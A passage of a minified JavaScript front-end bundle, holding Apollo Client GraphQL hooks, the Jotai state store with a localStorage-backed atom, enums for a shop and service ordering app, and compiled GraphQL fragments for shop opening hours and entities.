Promise.all(e.resetStoreCallbacks.map(function(n){return n()}))}).then(function(){return e.reFetchObservableQueries()})},t.prototype.clearStore=function(){var e=this;return Promise.resolve().then(function(){return e.queryManager.clearStore({discardWatches:!0})}).then(function(){return Promise.all(e.clearStoreCallbacks.map(function(n){return n()}))})},t.prototype.onResetStore=function(e){var n=this;return this.resetStoreCallbacks.push(e),function(){n.resetStoreCallbacks=n.resetStoreCallbacks.filter(function(i){return i!==e})}},t.prototype.onClearStore=function(e){var n=this;return this.clearStoreCallbacks.push(e),function(){n.clearStoreCallbacks=n.clearStoreCallbacks.filter(function(i){return i!==e})}},t.prototype.reFetchObservableQueries=function(e){return this.queryManager.reFetchObservableQueries(e)},t.prototype.refetchQueries=function(e){var n=this.queryManager.refetchQueries(e),i=[],r=[];n.forEach(function(o,s){i.push(s),r.push(o)});var a=Promise.all(r);return a.queries=i,a.results=r,a.catch(function(o){}),a},t.prototype.getObservableQueries=function(e){return e===void 0&&(e="active"),this.queryManager.getObservableQueries(e)},t.prototype.extract=function(e){return this.cache.extract(e)},t.prototype.restore=function(e){return this.cache.restore(e)},t.prototype.addResolvers=function(e){this.localState.addResolvers(e)},t.prototype.setResolvers=function(e){this.localState.setResolvers(e)},t.prototype.getResolvers=function(){return this.localState.getResolvers()},t.prototype.setLocalStateFragmentMatcher=function(e){this.localState.setFragmentMatcher(e)},t.prototype.setLink=function(e){this.link=this.queryManager.link=e},Object.defineProperty(t.prototype,"defaultContext",{get:function(){return this.queryManager.defaultContext},enumerable:!1,configurable:!0}),t}(),xe;(function(t){t[t.Query=0]="Query",t[t.Mutation=1]="Mutation",t[t.Subscription=2]="Subscription"})(xe||(xe={}));var an;function Dl(t){var e;switch(t){case xe.Query:e="Query";break;case xe.Mutation:e="Mutation";break;case xe.Subscription:e="Subscription";break}return e}function Bd(t){an||(an=new ho(Be.parser||1e3));var e=an.get(t);if(e)return e;var n,i,r;L(!!t&&!!t.kind,70,t);for(var a=[],o=[],s=[],u=[],l=0,c=t.definitions;l<c.length;l++){var d=c[l];if(d.kind==="FragmentDefinition"){a.push(d);continue}if(d.kind==="OperationDefinition")switch(d.operation){case"query":o.push(d);break;case"mutation":s.push(d);break;case"subscription":u.push(d);break}}L(!a.length||o.length||s.length||u.length,71),L(o.length+s.length+u.length<=1,72,t,o.length,u.length,s.length),i=o.length?xe.Query:xe.Mutation,!o.length&&!s.length&&(i=xe.Subscription);var m=o.length?o:s.length?s:u;L(m.length===1,73,t,m.length);var f=m[0];n=f.variableDefinitions||[],f.name&&f.name.kind==="Name"?r=f.name.value:r="data";var v={name:r,type:i,variables:n};return an.set(t,v),v}Bd.resetCache=function(){an=void 0};function Wd(t,e){var n=Bd(t),i=Dl(e),r=Dl(n.type);L(n.type===e,74,i,i,r)}var Wp=Yc?H.useLayoutEffect:H.useEffect,zp=Symbol.for("apollo.hook.wrappers");function Gp(t,e,n){var i=n.queryManager,r=i&&i[zp],a=r&&r[t];return a?a(e):e}var $p=Object.prototype.hasOwnProperty;function Rl(){}var Un=Symbol();function ui(t,e){return e===void 0&&(e=Object.create(null)),Gp("useQuery",Hp,oi(e&&e.client))(t,e)}function Hp(t,e){var n=Yp(t,e),i=n.result,r=n.obsQueryFields;return H.useMemo(function(){return S(S({},i),r)},[i,r])}function Kp(t,e,n,i,r){function a(d){var m;Wd(e,xe.Query);var f={client:t,query:e,observable:i&&i.getSSRObservable(r())||dn.inactiveOnCreation.withValue(!i,function(){return t.watchQuery(zd(void 0,t,n,r()))}),resultData:{previousData:(m=d==null?void 0:d.resultData.current)===null||m===void 0?void 0:m.data}};return f}var o=H.useState(a),s=o[0],u=o[1];function l(d){var m,f;Object.assign(s.observable,(m={},m[Un]=d,m));var v=s.resultData;u(S(S({},s),{query:d.query,resultData:Object.assign(v,{previousData:((f=v.current)===null||f===void 0?void 0:f.data)||v.previousData,current:void 0})}))}if(t!==s.client||e!==s.query){var c=a(s);return u(c),[c,l]}return[s,l]}function Yp(t,e){var n=oi(e.client),i=H.useContext(wo()).renderPromises,r=!!i,a=n.disableNetworkFetches,o=e.ssr!==!1&&!e.skip,s=e.partialRefetch,u=ey(n,t,e,r),l=Kp(n,t,e,i,u),c=l[0],d=c.observable,m=c.resultData,f=l[1],v=u(d);Zp(m,d,n,e,v);var y=H.useMemo(function(){return ry(d)},[d]);Xp(d,i,o);var b=Jp(m,d,n,e,v,a,s,r,{onCompleted:e.onCompleted||Rl,onError:e.onError||Rl});return{result:b,obsQueryFields:y,observable:d,resultData:m,client:n,onQueryExecuted:f}}function Jp(t,e,n,i,r,a,o,s,u){var l=H.useRef(u);H.useEffect(function(){l.current=u});var c=(s||a)&&i.ssr===!1&&!i.skip?$d:i.skip||r.fetchPolicy==="standby"?Hd:void 0,d=t.previousData,m=H.useMemo(function(){return c&&Gd(c,d,e,n)},[n,e,c,d]);return jh(H.useCallback(function(f){if(s)return function(){};var v=function(){var h=t.current,p=e.getCurrentResult();h&&h.loading===p.loading&&h.networkStatus===p.networkStatus&&G(h.data,p.data)||Ua(p,t,e,n,o,f,l.current)},y=function(h){if(b.current.unsubscribe(),b.current=e.resubscribeAfterError(v,y),!$p.call(h,"graphQLErrors"))throw h;var p=t.current;(!p||p&&p.loading||!G(h,p.error))&&Ua({data:p&&p.data,error:h,loading:!1,networkStatus:U.error},t,e,n,o,f,l.current)},b={current:e.subscribe(v,y)};return function(){setTimeout(function(){return b.current.unsubscribe()})}},[a,s,e,t,o,n]),function(){return m||Al(t,e,l.current,o,n)},function(){return m||Al(t,e,l.current,o,n)})}function Xp(t,e,n){e&&n&&(e.registerSSRObservable(t),t.getCurrentResult().loading&&e.addObservableQueryPromise(t))}function Zp(t,e,n,i,r){var a;e[Un]&&!G(e[Un],r)&&(e.reobserve(zd(e,n,i,r)),t.previousData=((a=t.current)===null||a===void 0?void 0:a.data)||t.previousData,t.current=void 0),e[Un]=r}function ey(t,e,n,i){n===void 0&&(n={});var r=n.skip;n.ssr,n.onCompleted,n.onError;var a=n.defaultOptions,o=Ie(n,["skip","ssr","onCompleted","onError","defaultOptions"]);return function(s){var u=Object.assign(o,{query:e});return i&&(u.fetchPolicy==="network-only"||u.fetchPolicy==="cache-and-network")&&(u.fetchPolicy="cache-first"),u.variables||(u.variables={}),r?(u.initialFetchPolicy=u.initialFetchPolicy||u.fetchPolicy||Cl(a,t.defaultOptions),u.fetchPolicy="standby"):u.fetchPolicy||(u.fetchPolicy=(s==null?void 0:s.options.initialFetchPolicy)||Cl(a,t.defaultOptions)),u}}function zd(t,e,n,i){var r=[],a=e.defaultOptions.watchQuery;return a&&r.push(a),n.defaultOptions&&r.push(n.defaultOptions),r.push(yt(t&&t.options,i)),r.reduce(un)}function Ua(t,e,n,i,r,a,o){var s=e.current;s&&s.data&&(e.previousData=s.data),!t.error&&Se(t.errors)&&(t.error=new Te({graphQLErrors:t.errors})),e.current=Gd(iy(t,n,r),e.previousData,n,i),a(),ty(t,s==null?void 0:s.networkStatus,o)}function ty(t,e,n){if(!t.loading){var i=ny(t);Promise.resolve().then(function(){i?n.onError(i):t.data&&e!==t.networkStatus&&t.networkStatus===U.ready&&n.onCompleted(t.data)}).catch(function(r){})}}function Al(t,e,n,i,r){return t.current||Ua(e.getCurrentResult(),t,e,r,i,function(){},n),t.current}function Cl(t,e){var n;return(t==null?void 0:t.fetchPolicy)||((n=e==null?void 0:e.watchQuery)===null||n===void 0?void 0:n.fetchPolicy)||"cache-first"}function ny(t){return Se(t.errors)?new Te({graphQLErrors:t.errors}):t.error}function Gd(t,e,n,i){var r=t.data;t.partial;var a=Ie(t,["data","partial"]),o=S(S({data:r},a),{client:i,observable:n,variables:n.variables,called:t!==$d&&t!==Hd,previousData:e});return o}function iy(t,e,n){return t.partial&&n&&!t.loading&&(!t.data||Object.keys(t.data).length===0)&&e.options.fetchPolicy!=="cache-only"?(e.refetch(),S(S({},t),{loading:!0,networkStatus:U.refetch})):t}var $d={loading:!0,data:void 0,error:void 0,networkStatus:U.loading},Hd={loading:!1,data:void 0,error:void 0,networkStatus:U.ready};function ry(t){return{refetch:t.refetch.bind(t),reobserve:t.reobserve.bind(t),fetchMore:t.fetchMore.bind(t),updateQuery:t.updateQuery.bind(t),startPolling:t.startPolling.bind(t),stopPolling:t.stopPolling.bind(t),subscribeToMore:t.subscribeToMore.bind(t)}}function ay(t,e){var n=oi(e==null?void 0:e.client);Wd(t,xe.Mutation);var i=H.useState({called:!1,loading:!1,client:n}),r=i[0],a=i[1],o=H.useRef({result:r,mutationId:0,isMounted:!0,client:n,mutation:t,options:e});Wp(function(){Object.assign(o.current,{client:n,options:e,mutation:t})});var s=H.useCallback(function(l){l===void 0&&(l={});var c=o.current,d=c.options,m=c.mutation,f=S(S({},d),{mutation:m}),v=l.client||o.current.client;!o.current.result.loading&&!f.ignoreResults&&o.current.isMounted&&a(o.current.result={loading:!0,error:void 0,data:void 0,called:!0,client:v});var y=++o.current.mutationId,b=un(f,l);return v.mutate(b).then(function(h){var p,g,k=h.data,N=h.errors,O=N&&N.length>0?new Te({graphQLErrors:N}):void 0,w=l.onError||((p=o.current.options)===null||p===void 0?void 0:p.onError);if(O&&w&&w(O,b),y===o.current.mutationId&&!b.ignoreResults){var E={called:!0,loading:!1,data:k,error:O,client:v};o.current.isMounted&&!G(o.current.result,E)&&a(o.current.result=E)}var F=l.onCompleted||((g=o.current.options)===null||g===void 0?void 0:g.onCompleted);return O||F==null||F(h.data,b),h},function(h){var p;if(y===o.current.mutationId&&o.current.isMounted){var g={loading:!1,error:h,data:void 0,called:!0,client:v};G(o.current.result,g)||a(o.current.result=g)}var k=l.onError||((p=o.current.options)===null||p===void 0?void 0:p.onError);if(k)return k(h,b),{data:void 0,errors:h};throw h})},[]),u=H.useCallback(function(){if(o.current.isMounted){var l={called:!1,loading:!1,client:o.current.client};Object.assign(o.current,{mutationId:0,result:l}),a(l)}},[]);return H.useEffect(function(){var l=o.current;return l.isMounted=!0,function(){l.isMounted=!1}},[]),[s,S({reset:u},r)]}const on={},Ml=(t,e)=>t.unstable_is?t.unstable_is(e):e===t,ql=t=>"init"in t,va=t=>!!t.write,xl=t=>"v"in t||"e"in t,Dn=t=>{if("e"in t)throw t.e;if((on?"production":void 0)!=="production"&&!("v"in t))throw new Error("[Bug] atom state is not initialized");return t.v},zn=new WeakMap,jl=t=>{var e;return Gn(t)&&!!((e=zn.get(t))!=null&&e[0])},oy=t=>{const e=zn.get(t);e!=null&&e[0]&&(e[0]=!1,e[1].forEach(n=>n()))},Kd=(t,e)=>{let n=zn.get(t);if(!n){n=[!0,new Set],zn.set(t,n);const i=()=>{n[0]=!1};t.then(i,i)}n[1].add(e)},Gn=t=>typeof(t==null?void 0:t.then)=="function",Yd=(t,e,n)=>{n.p.has(t)||(n.p.add(t),e.then(()=>{n.p.delete(t)},()=>{n.p.delete(t)}))},ha=(t,e,n)=>{const i=n(t),r="v"in i,a=i.v;if(Gn(e))for(const o of i.d.keys())Yd(t,e,n(o));i.v=e,delete i.e,(!r||!Object.is(a,i.v))&&(++i.n,Gn(a)&&oy(a))},Ll=(t,e,n)=>{var i;const r=new Set;for(const a of((i=n.get(t))==null?void 0:i.t)||[])n.has(a)&&r.add(a);for(const a of e.p)r.add(a);return r},sy=()=>{const t=new Set,e=()=>{t.forEach(n=>n())};return e.add=n=>(t.add(n),()=>{t.delete(n)}),e},pa=()=>{const t={},e=new WeakMap,n=i=>{var r,a;(r=e.get(t))==null||r.forEach(o=>o(i)),(a=e.get(i))==null||a.forEach(o=>o())};return n.add=(i,r)=>{const a=i||t,o=(e.has(a)?e:e.set(a,new Set)).get(a);return o.add(r),()=>{o==null||o.delete(r),o.size||e.delete(a)}},n},uy=t=>(t.c||(t.c=pa()),t.m||(t.m=pa()),t.u||(t.u=pa()),t.f||(t.f=sy()),t),ly=Symbol(),cy=(t=new WeakMap,e=new WeakMap,n=new WeakMap,i=new Set,r=new Set,a=new Set,o={},s=(m,...f)=>m.read(...f),u=(m,...f)=>m.write(...f),l=(m,f)=>{var v;return(v=m.unstable_onInit)==null?void 0:v.call(m,f)},c=(m,f)=>{var v;return(v=m.onMount)==null?void 0:v.call(m,f)},...d)=>{const m=d[0]||(w=>{if((on?"production":void 0)!=="production"&&!w)throw new Error("Atom is undefined or null");let E=t.get(w);return E||(E={d:new Map,p:new Set,n:0},t.set(w,E),l==null||l(w,O)),E}),f=d[1]||(()=>{const w=[],E=F=>{try{F()}catch(T){w.push(T)}};do{o.f&&E(o.f);const F=new Set,T=F.add.bind(F);i.forEach(I=>{var P;return(P=e.get(I))==null?void 0:P.l.forEach(T)}),i.clear(),a.forEach(T),a.clear(),r.forEach(T),r.clear(),F.forEach(E),i.size&&v()}while(i.size||a.size||r.size);if(w.length)throw new AggregateError(w)}),v=d[2]||(()=>{const w=[],E=new WeakSet,F=new WeakSet,T=Array.from(i);for(;T.length;){const I=T[T.length-1],P=m(I);if(F.has(I)){T.pop();continue}if(E.has(I)){if(n.get(I)===P.n)w.push([I,P]);else if((on?"production":void 0)!=="production"&&n.has(I))throw new Error("[Bug] invalidated atom exists");F.add(I),T.pop();continue}E.add(I);for(const C of Ll(I,P,e))E.has(C)||T.push(C)}for(let I=w.length-1;I>=0;--I){const[P,C]=w[I];let V=!1;for(const M of C.d.keys())if(M!==P&&i.has(M)){V=!0;break}V&&(y(P),p(P)),n.delete(P)}}),y=d[3]||(w=>{var E;const F=m(w);if(xl(F)&&(e.has(w)&&n.get(w)!==F.n||Array.from(F.d).every(([D,j])=>y(D).n===j)))return F;F.d.clear();let T=!0;const I=()=>{e.has(w)&&(p(w),v(),f())},P=D=>{var j;if(Ml(w,D)){const te=m(D);if(!xl(te))if(ql(D))ha(D,D.init,m);else throw new Error("no atom init");return Dn(te)}const x=y(D);try{return Dn(x)}finally{F.d.set(D,x.n),jl(F.v)&&Yd(w,F.v,x),(j=e.get(D))==null||j.t.add(w),T||I()}};let C,V;const M={get signal(){return C||(C=new AbortController),C.signal},get setSelf(){return(on?"production":void 0)!=="production"&&!va(w)&&console.warn("setSelf function cannot be used with read-only atom"),!V&&va(w)&&(V=(...D)=>{if((on?"production":void 0)!=="production"&&T&&console.warn("setSelf function cannot be called in sync"),!T)try{return h(w,...D)}finally{v(),f()}}),V}},B=F.n;try{const D=s(w,P,M);return ha(w,D,m),Gn(D)&&(Kd(D,()=>C==null?void 0:C.abort()),D.then(I,I)),F}catch(D){return delete F.v,F.e=D,++F.n,F}finally{T=!1,B!==F.n&&n.get(w)===B&&(n.set(w,F.n),i.add(w),(E=o.c)==null||E.call(o,w))}}),b=d[4]||(w=>{const E=[w];for(;E.length;){const F=E.pop(),T=m(F);for(const I of Ll(F,T,e)){const P=m(I);n.set(I,P.n),E.push(I)}}}),h=d[5]||((w,...E)=>{let F=!0;const T=P=>Dn(y(P)),I=(P,...C)=>{var V;const M=m(P);try{if(Ml(w,P)){if(!ql(P))throw new Error("atom not writable");const B=M.n,D=C[0];ha(P,D,m),p(P),B!==M.n&&(i.add(P),(V=o.c)==null||V.call(o,P),b(P));return}else return h(P,...C)}finally{F||(v(),f())}};try{return u(w,T,I,...E)}finally{F=!1}}),p=d[6]||(w=>{var E;const F=m(w),T=e.get(w);if(T&&!jl(F.v)){for(const[I,P]of F.d)if(!T.d.has(I)){const C=m(I);g(I).t.add(w),T.d.add(I),P!==C.n&&(i.add(I),(E=o.c)==null||E.call(o,I),b(I))}for(const I of T.d||[])if(!F.d.has(I)){T.d.delete(I);const P=k(I);P==null||P.t.delete(w)}}}),g=d[7]||(w=>{var E;const F=m(w);let T=e.get(w);if(!T){y(w);for(const I of F.d.keys())g(I).t.add(w);if(T={l:new Set,d:new Set(F.d.keys()),t:new Set},e.set(w,T),(E=o.m)==null||E.call(o,w),va(w)){const I=()=>{let P=!0;const C=(...V)=>{try{return h(w,...V)}finally{P||(v(),f())}};try{const V=c(w,C);V&&(T.u=()=>{P=!0;try{V()}finally{P=!1}})}finally{P=!1}};r.add(I)}}return T}),k=d[8]||(w=>{var E;const F=m(w);let T=e.get(w);if(T&&!T.l.size&&!Array.from(T.t).some(I=>{var P;return(P=e.get(I))==null?void 0:P.d.has(w)})){T.u&&a.add(T.u),T=void 0,e.delete(w),(E=o.u)==null||E.call(o,w);for(const I of F.d.keys()){const P=k(I);P==null||P.t.delete(w)}return}return T}),N=[t,e,n,i,r,a,o,s,u,l,c,m,f,v,y,b,h,p,g,k],O={get:w=>Dn(y(w)),set:(w,...E)=>{try{return h(w,...E)}finally{v(),f()}},sub:(w,E)=>{const T=g(w).l;return T.add(E),f(),()=>{T.delete(E),k(w),f()}}};return Object.defineProperty(O,ly,{value:N}),O},Jd=cy,dy=uy,Ql=Kd,Io={};let fy=0;function Va(t,e){const n=`atom${++fy}`,i={toString(){return(Io?"production":void 0)!=="production"&&this.debugLabel?n+":"+this.debugLabel:n}};return typeof t=="function"?i.read=t:(i.init=t,i.read=my,i.write=vy),e&&(i.write=e),i}function my(t){return t(this)}function vy(t,e,n){return e(this,typeof n=="function"?n(t(this)):n)}const hy=()=>{let t=0;const e=dy({}),n=new WeakMap,i=new WeakMap,r=Jd(n,i,void 0,void 0,void 0,void 0,e,void 0,(s,u,l,...c)=>t?l(s,...c):s.write(u,l,...c)),a=new Set;return e.m.add(void 0,s=>{a.add(s);const u=n.get(s);u.m=i.get(s)}),e.u.add(void 0,s=>{a.delete(s);const u=n.get(s);delete u.m}),Object.assign(r,{dev4_get_internal_weak_map:()=>n,dev4_get_mounted_atoms:()=>a,dev4_restore_atoms:s=>{const u={read:()=>null,write:(l,c)=>{++t;try{for(const[d,m]of s)"init"in d&&c(d,m)}finally{--t}}};r.set(u)}})};function Xd(){return(Io?"production":void 0)!=="production"?hy():Jd()}let en;function py(){return en||(en=Xd(),(Io?"production":void 0)!=="production"&&(globalThis.__JOTAI_DEFAULT_STORE__||(globalThis.__JOTAI_DEFAULT_STORE__=en),globalThis.__JOTAI_DEFAULT_STORE__!==en&&console.warn("Detected multiple Jotai instances. It may cause unexpected behavior with the default store. https://github.com/pmndrs/jotai/discussions/2044"))),en}const yy={},Zd=A.createContext(void 0);function ef(t){return A.useContext(Zd)||py()}function lb({children:t,store:e}){const n=A.useRef(void 0);return!e&&!n.current&&(n.current=Xd()),A.createElement(Zd.Provider,{value:e||n.current},t)}const Ba=t=>typeof(t==null?void 0:t.then)=="function",Wa=t=>{t.status||(t.status="pending",t.then(e=>{t.status="fulfilled",t.value=e},e=>{t.status="rejected",t.reason=e}))},ky=cc.use||(t=>{if(t.status==="pending")throw t;if(t.status==="fulfilled")return t.value;throw t.status==="rejected"?t.reason:(Wa(t),t)}),ya=new WeakMap,Ul=(t,e)=>{let n=ya.get(t);return n||(n=new Promise((i,r)=>{let a=t;const o=l=>c=>{a===l&&i(c)},s=l=>c=>{a===l&&r(c)},u=()=>{try{const l=e();Ba(l)?(ya.set(l,n),a=l,l.then(o(l),s(l)),Ql(l,u)):i(l)}catch(l){r(l)}};t.then(o(t),s(t)),Ql(t,u)}),ya.set(t,n)),n};function tf(t,e){const{delay:n,unstable_promiseStatus:i=!cc.use}={},r=ef(),[[a,o,s],u]=A.useReducer(c=>{const d=r.get(t);return Object.is(c[0],d)&&c[1]===r&&c[2]===t?c:[d,r,t]},void 0,()=>[r.get(t),r,t]);let l=a;if((o!==r||s!==t)&&(u(),l=r.get(t)),A.useEffect(()=>{const c=r.sub(t,()=>{if(i)try{const d=r.get(t);Ba(d)&&Wa(Ul(d,()=>r.get(t)))}catch{}if(typeof n=="number"){setTimeout(u,n);return}u()});return u(),c},[r,t,n,i]),A.useDebugValue(l),Ba(l)){const c=Ul(l,()=>r.get(t));return i&&Wa(c),ky(c)}return l}function Po(t,e){const n=ef();return A.useCallback((...r)=>{if((yy?"production":void 0)!=="production"&&!("write"in t))throw new Error("not writable atom");return n.set(t,...r)},[n,t])}function gy(t,e){return[tf(t),Po(t)]}const Do={},by=Symbol((Do?"production":void 0)!=="production"?"RESET":""),Sy=t=>typeof(t==null?void 0:t.then)=="function";function Ny(t=()=>{try{return window.localStorage}catch(n){(Do?"production":void 0)!=="production"&&typeof window<"u"&&console.warn(n);return}},e){var n;let i,r;const a={getItem:(u,l)=>{var c,d;const m=v=>{if(v=v||"",i!==v){try{r=JSON.parse(v,e==null?void 0:e.reviver)}catch{return l}i=v}return r},f=(d=(c=t())==null?void 0:c.getItem(u))!=null?d:null;return Sy(f)?f.then(m):m(f)},setItem:(u,l)=>{var c;return(c=t())==null?void 0:c.setItem(u,JSON.stringify(l,void 0))},removeItem:u=>{var l;return(l=t())==null?void 0:l.removeItem(u)}},o=u=>(l,c,d)=>u(l,m=>{let f;try{f=JSON.parse(m||"")}catch{f=d}c(f)});let s;try{s=(n=t())==null?void 0:n.subscribe}catch{}return!s&&typeof window<"u"&&typeof window.addEventListener=="function"&&window.Storage&&(s=(u,l)=>{if(!(t()instanceof window.Storage))return()=>{};const c=d=>{d.storageArea===t()&&d.key===u&&l(d.newValue)};return window.addEventListener("storage",c),()=>{window.removeEventListener("storage",c)}}),s&&(a.subscribe=o(s)),a}const Fy=Ny();function wy(t,e,n=Fy,i){const r=Va(e);return(Do?"production":void 0)!=="production"&&(r.debugPrivate=!0),r.onMount=o=>{o(n.getItem(t,e));let s;return n.subscribe&&(s=n.subscribe(t,o,e)),s},Va(o=>o(r),(o,s,u)=>{const l=typeof u=="function"?u(o(r)):u;return l===by?(s(r,e),n.removeItem(t)):l instanceof Promise?l.then(c=>(s(r,c),n.setItem(t,c))):(s(r,l),n.setItem(t,l))})}const ka=wy(ye.ROOM,fe.get(ye.ROOM)),li=Va(t=>t(ka),(t,e,n)=>{n!=null&&n.id?e(ka,n):(e(ka,null),fe.remove(ye.ROOM))}),Oy=t=>/%[0-9A-Fa-f]{2}/.test(t),Ey=t=>{try{const e=t.replace(/[[\]]/g,"\\$&"),i=new RegExp(`[?&]${e}(=([^&#]*)|&|#|$)`).exec(window.location.search);if(!i)return null;const r=i[2];return r?Oy(r)?decodeURIComponent(r):r:""}catch(e){return qe(e),""}};var _y=(t=>(t.Category="Category",t.Item="Item",t.Link="Link",t.ServicePage="ServicePage",t.SubCategory="SubCategory",t))(_y||{}),Ty=(t=>(t.Service="SERVICE",t.Shop="SHOP",t))(Ty||{}),Iy=(t=>(t.Checkbox="CHECKBOX",t.Radiobutton="RADIOBUTTON",t))(Iy||{}),Py=(t=>(t.PageEntity="PageEntity",t.ShopEntity="ShopEntity",t))(Py||{}),Dy=(t=>(t.UpdateAvailability="UPDATE_AVAILABILITY",t.UpdateOrderStatus="UPDATE_ORDER_STATUS",t.UpdateProducts="UPDATE_PRODUCTS",t))(Dy||{}),Ry=(t=>(t.AllowAnonymous="AllowAnonymous",t.PhoneNotRequired="PhoneNotRequired",t.PhoneRequired="PhoneRequired",t))(Ry||{}),Ay=(t=>(t.Confirmed="CONFIRMED",t.Fulfilled="FULFILLED",t.Inprogress="INPROGRESS",t.PaymentAccepted="PAYMENT_ACCEPTED",t.PaymentFailed="PAYMENT_FAILED",t.PaymentPending="PAYMENT_PENDING",t.Pending="PENDING",t.Refunded="REFUNDED",t.Rejected="REJECTED",t))(Ay||{}),Cy=(t=>(t.Button="BUTTON",t.Checkbox="CHECKBOX",t.Email="EMAIL",t.Image="IMAGE",t.Input="INPUT",t.Map="MAP",t.Messengers="MESSENGERS",t.Phone="PHONE",t.Radiobutton="RADIOBUTTON",t.Text="TEXT",t))(Cy||{}),My=(t=>(t.Horizontal="HORIZONTAL",t.Vertical="VERTICAL",t))(My||{}),qy=(t=>(t.Contacts="CONTACTS",t.Default="DEFAULT",t.Quiz="QUIZ",t))(qy||{}),xy=(t=>(t.Offline="OFFLINE",t.Online="ONLINE",t))(xy||{}),jy=(t=>(t.Amount="AMOUNT",t.Percent="PERCENT",t))(jy||{}),Ly=(t=>(t.ColdFood="COLD_FOOD",t.DeliciousFood="DELICIOUS_FOOD",t.FriendlyStaff="FRIENDLY_STAFF",t.LongTimePrepare="LONG_TIME_PREPARE",t.ServingDish="SERVING_DISH",t.StaffSlopy="STAFF_SLOPY",t))(Ly||{}),nf=(t=>(t.Custom="CUSTOM",t.Teamjet="TEAMJET",t))(nf||{}),Qy=(t=>(t.FixedSum="FIXED_SUM",t.Percent="PERCENT",t.PercentWithMinSum="PERCENT_WITH_MIN_SUM",t.WithoutCharge="WITHOUT_CHARGE",t))(Qy||{}),Uy=(t=>(t.Empty="EMPTY",t.Product="PRODUCT",t.ProductAndService="PRODUCT_AND_SERVICE",t.Service="SERVICE",t.ServiceTng="SERVICE_TNG",t))(Uy||{}),Vy=(t=>(t.Horizontal="HORIZONTAL",t.Vertical="VERTICAL",t))(Vy||{}),By=(t=>(t.List="LIST",t.Thumbnail="THUMBNAIL",t))(By||{}),Wy=(t=>(t.Category="Category",t.Item="Item",t.Link="Link",t.ServicePage="ServicePage",t))(Wy||{}),zy=(t=>(t.Fri="FRI",t.Mon="MON",t.Sat="SAT",t.Sun="SUN",t.Thu="THU",t.Tue="TUE",t.Wed="WED",t))(zy||{}),Gy=(t=>(t.Currency="Currency",t.Weather="Weather",t))(Gy||{});const $y={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"AvailableTimesFragment"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AvailableTimesFieldOutput"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"allDays"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"openedAt"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isActive"}},{kind:"Field",name:{kind:"Name",value:"is24Hours"}}]}},{kind:"Field",name:{kind:"Name",value:"monday"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"openedAt"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isActive"}},{kind:"Field",name:{kind:"Name",value:"is24Hours"}}]}},{kind:"Field",name:{kind:"Name",value:"tuesday"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"openedAt"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isActive"}},{kind:"Field",name:{kind:"Name",value:"is24Hours"}}]}},{kind:"Field",name:{kind:"Name",value:"wednesday"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"openedAt"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isActive"}},{kind:"Field",name:{kind:"Name",value:"is24Hours"}}]}},{kind:"Field",name:{kind:"Name",value:"thursday"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"openedAt"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isActive"}},{kind:"Field",name:{kind:"Name",value:"is24Hours"}}]}},{kind:"Field",name:{kind:"Name",value:"friday"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"openedAt"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isActive"}},{kind:"Field",name:{kind:"Name",value:"is24Hours"}}]}},{kind:"Field",name:{kind:"Name",value:"saturday"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"openedAt"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isActive"}},{kind:"Field",name:{kind:"Name",value:"is24Hours"}}]}},{kind:"Field",name:{kind:"Name",value:"sunday"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"openedAt"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isActive"}},{kind:"Field",name:{kind:"Name",value:"is24Hours"}}]}}]}}]},Hy={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PageEntityFragment"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"PageEntity"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"type"}},{kind:"Field",name:{kind:"Name",value:"priority"}},{kind:"Field",name:{kind:"Name",value:"cover"}},{kind:"Field",name:{kind:"Name",value:"entityType"}},{kind:"Field",name:{kind:"Name",value:"groupId"}},{kind:"Field",name:{kind:"Name",value:"layout"}},{kind:"Field",name:{kind:"Name",value:"_nf_title"}},{kind:"Field",name:{kind:"Name",value:"_nf_motivationLabel"}},{kind:"Field",name:{kind:"Name",value:"backgroundPictureUrl"}}]}}]},Ky={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"ShopAvailabilityFragment"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ShopEntity"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"is24hours"}},{kind:"Field",name:{kind:"Name",value:"isAvailable"}},{kind:"Field",name:{kind:"Name",value:"shopOpenDay"}},{kind:"Field",name:{kind:"Name",value:"shopOpenTime"}},{kind:"Field",name:{kind:"Name",value:"shopCloseTime"}},{kind:"Field",name:{kind:"Name",value:"shopCloseDay"}}]}}]},Yy={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"ShopEntityFragment"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ShopEntity"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind: